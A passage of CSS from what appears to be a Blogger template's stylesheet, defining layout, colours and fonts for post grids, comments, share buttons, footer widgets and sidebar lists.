2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyright .col-right-first .tyard-thumb, .tyright .col-right-img {height: 225px !important;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-right-img {width: 100%;height: 200px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 182px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #fb2e01;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #fb2e01;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #fb2e01;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 28px;font-weight: bold;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 20px;font-weight:400;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 16px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #fb2e01;color: #fff;font-size: 12px;text-transform:;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Poppins;}.read-more:hover {background: #fb2e01;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #d8d8d8;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;height: auto ;position: relative;margin:0 auto;display: block;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #fb2e01;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#fb2e01;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#fb2e01;font-family: Poppins;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #fb2e01;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.ty-post-share {margin: 10px 0 0;font-size: 12px;padding: 0;}.ty-post-share ul {padding: 0;overflow: hidden;list-style: none;}.ty-post-share li {display: block;float: left;width: 25%;text-align: center;}.ty-post-share li.ty-twitter a {background: #4b96d7;}.ty-post-share li.ty-facebook a {background: #2a3e8c;}.ty-post-share li.ty-pinterest a {background: #ae0000;}.ty-post-share li.ty-whatsapp{display:none;}.ty-post-share li.ty-whatsapp a {background: #25d266;}@media only screen and (max-width: 768px) {.ty-post-share li.ty-whatsapp{display:inline-block;}.ty-post-share li.ty-comment{display:none;}}.ty-post-share a {display: block;width: 100%;font-size: 12px;padding: 1em;color: #fff;background: #000;font-weight: bold;text-transform: uppercase;letter-spacing: 1px;}.ty-post-share a .fa {font-size: 18px;margin-right: 15px;}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family: Poppins;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 18px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#fb2e01;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 120px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 120px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 400;color: #010101;display: block;}.related-title a:hover {color: #777;text-decoration: underline;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: ;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 14px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 14px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #fb2e01;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#fb2e01 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #fb2e01;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#24272c;border-bottom: 1px solid #fb2e01;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin: 0 0 0 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.2);transition: all .5s ease-out;overflow: hidden;}.lowerbar h2 span {padding: 12px 0;border-bottom: 2px solid #fb2e01;margin-bottom: -2px;display: inline-block;}.lowerbar h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 12px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV-z_dgb4mETxr0ayjYlCoJ5jC1IjXdfPdTtCF5R_nmD41ztUeLAtcMY9XCO7_ruSyAvCJeDko2gplcohtSsrR_dfy-DdqctudZ865d0bLgT4KK57skcKWYScDP6LkvvDOSls7oHQbmQSc/s1600/repeat-bg.png)repeat;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #1f2329;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 20px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #fb2e01;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#fb2e01;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33%;float: left;text-align: center;margin: 0;padding: 0 8px 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(3) {padding: 0 0 8px 0;}.social-counter ul li:nth-child(4), .social-counter ul li:nth-child(5), .social-counter ul li:nth-child(6) {padding: 0 8px 0 0;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding:10px 5px;;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;width: 50px;height: 50px;line-height: 50px;font-size: 20px;border-radius: 100%;}.hide-count {display: none }.item-count {display: block;color: #202020;font-weight: 700;font-size: 14px;line-height: 28px;float: none;}.item-text {float: none;display: block;color: #CBCBCB;font-size: 12px;font-weight: 400;}.item-social.facebook .item-icon {background-color: #5271b3 }.item-social.twitter .item-icon {background-color: #49aff8 }.item-social.gplus .item-icon {background-color: #cb2027 }.item-social.rss .item-icon {background-color: #FFC200 }.item-social.youtube .item-icon {background-color: #eb1a21 }.item-social.dribbble .item-icon {background-color: #ea4c89 }.item-social.instagram .item-icon {background-color: #4E729A }.item-social.pinterest .item-icon {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background-color: #202020;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #333333;font-family: Poppins;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #fb2e01 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #fb2e01;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #fb2e01;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #3d3d3d;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#fb2e01;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Poppins;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#fb2e01;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #10b765 }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Poppins;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Open Sans;letter-spacing:0px;}.PopularPosts ul li a:hover {color: #fb2e01 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% 